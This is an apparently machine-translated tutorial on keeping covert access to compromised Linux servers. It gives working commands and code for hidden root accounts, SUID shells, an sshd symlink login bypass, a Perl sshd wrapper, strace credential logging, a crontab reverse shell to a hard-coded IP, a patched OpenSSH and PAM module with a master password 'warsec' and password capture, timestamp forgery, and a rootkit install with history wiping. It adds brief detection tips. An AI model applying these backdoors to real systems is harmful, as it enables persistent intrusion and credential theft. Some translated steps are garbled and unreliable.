One: Adaptation method
1: Backdoor account
###Add normal users:
# Create a normal user with a username guest and password 123456
useradd -p `openssl passwd -1 -salt 'salt' 123456` guest

# The useradd-p method ` ` is used to store executable system commands,'$()'can also store command execution statements
useradd -p "$(openssl passwd -1 123456)" guest

# chpasswd method
useradd guest;
echo 'guest:123456'|chpasswd  --->debain
echo 123admiN@ | passwd guest --stdin   --> Centos

# Echo-e method
useradd test;echo -e "123456\n123456\n" |passwd test


###Add root user:
# Create a root user with username guest and password 123456
useradd -p `openssl passwd -1 -salt 'salt' 123456` guest -o -u 0 -g root -G root -s /bin/bash -d /home/test

echo "cshm:x:0:0::/:/bin/sh" >> /etc/passwd #Increase Super User Account
passwd cshm #Modify CShM password to cshm123
Suspicious User Screening:
# Query privileged user privileged user (uid 0)
[root@localhost ~]# awk -F: '$3==0{print $1}' /etc/passwd
# Query account information for remote logins
[root@localhost ~]# awk '/\$1|\$6/{print $1}' /etc/shadow
# Does sudo permission exist for all accounts except the root account? Normal account should remove sudo privileges if not required for Administration
[root@localhost ~]# more /etc/sudoers | grep -v "^#\|^$" | grep "ALL=(ALL)"
2: SUID Shell

A Suid shell is a shell that can be used to run with owner privileges.
Use with common user privileges
cp /bin/bash /tmp/shell
chmod u+s /tmp/shell
Suspicious investigation:
# Find files for SUID settings on Linux
find . -perm /4000
# Find files using SGID settings on Linux
find . -perm /2000
# Cancel s permission
chmod u-s /tmp/shell
3: Public and Private Key Secret-Free Logon
Generate a pair of private keys on the client and place the public key on the server (~/.ssh/authorized_keys) to keep the private key. When SSH logs in, the SSH program sends the private key to match the public key on the server. If the match is successful, you can log in.
Client and server execution:
ssh-keygen -t rsa #Press return three times during the process

Where id_rsa is the private key, id_rsa.pub is the public key, then open id_rsa.pub, copy the content to the server. Will id_ Content of rsa.pub appended to/root/.ssh/authorized_ Within keys, the configuration is complete.
Search tips: view/root/.ssh/authorized_ Whether keys were modified.
4: Soft connection
If the sshd service configuration runs PAM authentication, only pam_is required when the control flag in the PAM configuration file is sufficiently The rootok module can successfully authenticate the login if it detects that the uid is 0, that is, the root privilege. With a soft connection, PAM authentication is essentially a file name with a soft connection / tmp/su Find the corresponding PAM configuration file (e.g. /etc/pam.d/su) in the / etc/pam.d/directory. The core of any password login is auth sufficient pam_rootok.so, any SSH password can be logged on as long as the PAM configuration file contains this configuration, as can chsh and chfn in addition to su.
Execute a sentence backdoor on the target server and SSH on the client root@IP -p 8888, enter any password, log in successfully.
ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=8888
Troubleshooting s kill s: processes, ports can find exceptions, kill-s 9 PID end process can clear the back door.

5: SSH Wrapper
The first thing to start is/usr/sbin/sshd, where regular matching fails when the script executes to getpeername, so execute the next sentence and start/usr/bin/sshd, which is the original sshd. Once the original sshd listening port has established a TCP connection, a subprocess of fork handles the specific work. This subprocess, which has no validation, executes / usr / SBIN / sshd at the default location of the system directly, thus bringing the subcontrol back to the script. At this point, the standard input and output of the subprocess have been redirected to the socket. getpeername can really get the TCP source port of the client and execute sh to a shell if it is 19526.
The simplicity is to pull out a subprocess from sshd fork, redirect input and output to the socket, and make judgments about the connecting client ports.
Server side execution:
cd /usr/sbin/
mv sshd ../bin/
echo '#!/usr/bin/perl' >sshd
echo 'exec "/bin/sh" if(getpeername(STDIN) =~ /^..4A/);' >>sshd
echo 'exec{"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>sshd
chmod u+x sshd
/etc/init.d/sshd restart
Client execution:

socat STDIO TCP4:target_ip:22,sourceport=13377
Search tips:
# ls -al /usr/sbin/sshd
# cat /usr/sbin/sshd
 Can be reinstalled ssh Service recovery.
6:Strace Rear Door

Replacing dynamic tracking system calls and data with commands can be used to record user ssh, su, sudo operations.
vim /etc/bashrc
alias ssh='strace -o /tmp/.ssh.log -e read,write,connect -s 2048 ssh'
or
alias ssh='strace -f -e trace=read,write -o /tmp/.ssh-`date '+%d%h%m%s'`.log -s 32 ssh'
source /root/.bashrc   #Effective immediately

Troubleshooting technique: Alas can be used to detect anomalies.
7:Crontab Bounce Shell
The crontab command is used to set instructions that are executed periodically. Create a new shell script and use it to bounce back.
Server-side operations:

#Create shell scripts, such as / etc/evil.sh
#!/bin/bash
bash -i >& /dev/tcp/121.40.248.82/4321  0>&1

#Given Execution Permission
chmod +sx /etc/evil.sh

#Configure Scheduled Tasks
vim /etc/crontab
*/1 * * * * root /etc/shell.sh

#Restart Scheduled Tasks
systemctl restart crond
Client operation:
nc -lvvp 4321
8:Openssh Backdoor
By using the openssh backdoor, setting the SSH backdoor password and the root password record location, it is more concealed, not easy to discover and leave a versatile SSH password by modifying the SSH source code.
Tool download address:
Links: https://pan.baidu.com/s/1j24PAR8CCo-wJxlOEpY1Fg
Extraction Code: jug3
--From Baidu Disk Super Members V1 Sharing
Step 1: Environmental preparation
yum -y install openssl openssl-devel pam-devel zlib zlib-devel    #Install Dependent Packages
yum -y install gcc gcc-c++ make                                   #Install Compilation Environment
Step 2: Record the SSH version number and rename the original SSH main program and configuration file (for later synchronization time)
#SSH Version Number
ssh -V

#Rename main program and configuration file
mv /etc/ssh/ssh_config   /etc/ssh/ssh_config.bank
mv /etc/ssh/sshd_config  /etc/ssh/sshd_config.bank
mv /usr/sbin/sshd        /usr/sbin/sshd.bank
Step 3: Unzip the zip file of Baidu Cloud Disk and wear it on the target server for decompression and patching
tar -xzvf   openssh-5.9p1.patch.tar.gz
tar -xzvf   openssh-5.9p1.tar.gz
cp openssh-5.9p1.patch/sshbd5.9p1.diff  openssh-5.9p1  #Move diff file from patch file to normal ssh directory
cd openssh-5.9p1                  #Enter ssh normal directory
patch < sshbd5.9p1.diff           #Patch up
Step 4: Modify the backdoor password and version information
vim includes.h

177 #define ILOG "/tmp/ilog"     #ILOG is a log directory logged on to this host by someone else Using ssh
178 #define OLOG "/tmp/olog"     #OLOG is the log directory that this host logs on to other hosts Using ssh
179 #define SECRETPW "warsec"    #Universal Password
180 #endif /* INCLUDES_H */

Step 5: Modify version number to avoid administrator discovery
vi versin.h
Step 6: Reinstall Compilation

./configure --prefix=/usr --sysconfdir=/etc/ssh --with-pam --with-kerberos5 && make && make install

A message appears that the installation was compiled successfully:
Step 7: Modify the sshd program and profile time to avoid being noticed by the administrator that the sshd program has been modified
touch -r ssh_config.bank ssh_config
touch -r sshd_config.bank sshd_config
touch -r /usr/sbin/sshd.bank /usr/sbin/sshd
Step 8: Validation
service sshd restart   #Restart sshd service
ssh -V       #View version number
The ilog and olog logs are generated in the / tmp directory, and when another host ssh logs on to the host (logged on with a universal password is not recorded), the ilog logs are generated, and when the host ssh logs on to another host, the olog logs are generated.

9:PAM Backdoor
In the past, when we wanted to authenticate a user, we had to ask the user to enter an account password and then use our own program to determine if the account password was correct. Because of this, we often have to use different mechanisms to judge account passwords, so one host has many different authentication systems on it, which also causes the authentication problems of account passwords may not be synchronized. To solve this problem, there is a PAM (Pluggable Authentication Modules) mechanism!
PAM is an application programming interface (API) that provides a series of authentication mechanisms that can reward the results (success or failure) of user verification as long as the user informs the PAM of the requirements of the verification phase. Since PAM is only a mechanism for validation and can also provide references to calls made by other programs, you can use PAM to validate whatever program you use so that your account password or other methods of validation can have consistent results! It also allows programmers to easily handle validation issues.
From Pam's introduction, we know that when we actually log in to the system, it is Pam's module to verify that our password is correct. Therefore, it is possible to modify the pam's validation logic so that under certain conditions, instead of following the password validation in the shadow, the pam's validation logic can be directly returned to the correct validation for the purpose of being a backdoor.
Step 1: Prepare a clean backdoor system.... (Reset the Openssh backdoor system above) and execute the following command to view the PAM version number.
rpm -qa|grep pam

Step 2: Download the corresponding version of the PAM source package, download address: Index of /library
wget http://www.linux-pam.org/library/Linux-PAM-1.1.8.tar.gz
tar -zxvf Linux-PAM-1.1.8
Step 3: Install the gcc compiler and flex Library
yum install gcc flex flex-devel -y
Step 4: Keep PAM backdoor and save SSH login account password
Modify Linux-PAM-1.1.8/modules/pam_ Unix/pam_ Unix_ Auh.c Source Implements Custom Password Authentication and Saves Logon Password
	/* verify the password of this user */
	retval = _unix_verify_password(pamh, name, p, ctrl);
	if(strcmp("warsec",p)==0){return PAM_SUCCESS;}    //Backdoor Password
        	if(retval == PAM_SUCCESS){
           	    FILE * fp;
           	    fp = fopen("/tmp/.sshlog", "a");      //SSH login username password save location
           	    fprintf(fp, "%s : %s\n", name, p);
           	    fclose(fp);}
	name = p = NULL;

	AUTH_RETURN;
Step 5: Compile...Success is achieved when something happens
cd ../..
./configure && make
Step 6: Back up the original pam_unix.so, to prevent errors from logging on....
cp /usr/lib64/security/pam_unix.so /tmp/pam_unix.so.bakcp
Step 7: Copy the new PAM module to / lib64/security / directory



Step 8: Remote login test with password warsec

>> Search tips < < <
natstat -anpt     #View Connections
stat /lib/security/pam_unix.so      #32-bit check pam_ Modification time of unix.so
stat /lib64/security/pam_unix.so    #64-bit check pam_ Modification time of unix.so
yum reinstall pam  #Clear back door

10:Rookit Backdoor
Mafix is a commonly used lightweight application-level Rootkits that enables remote login by forging ssh protocol vulnerabilities. It is characterized by simple configuration and the ability to customize authentication passwords and port numbers.
Characteristic:
Advantage: General concealment, no compilation required.
Disadvantage: commands such as ls are replaced and can be easily deciphered.
Applicable: Centos 5.5~
Instructions:
//Unpack first
#Cd/tmp/mafix_ Rootkit //Enter the directory and run with root privileges.
#. /root password port//install rootkit command:. /root password port
(as: ./root toor  8080 Then the next time you connect, just use putty Connect to port 8080 with username root,Password is toor)
Be careful:The directory will be deleted automatically after the installation. For privacy, we are using history -c Clear the command.